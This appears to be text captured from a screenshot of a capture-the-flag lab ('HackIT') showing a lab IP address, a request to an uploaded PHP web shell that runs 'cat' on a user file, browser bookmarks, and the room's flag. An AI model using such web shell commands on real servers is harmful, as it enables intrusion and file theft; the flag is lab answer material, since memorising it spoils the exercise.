 HackIT - Home
10.10.178.152/uploads/shell.p
10.10.178.152/uploads/shell.phtml?cmd=cat //var/www/user.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
THM{y0u_g0t_a_sh3ll}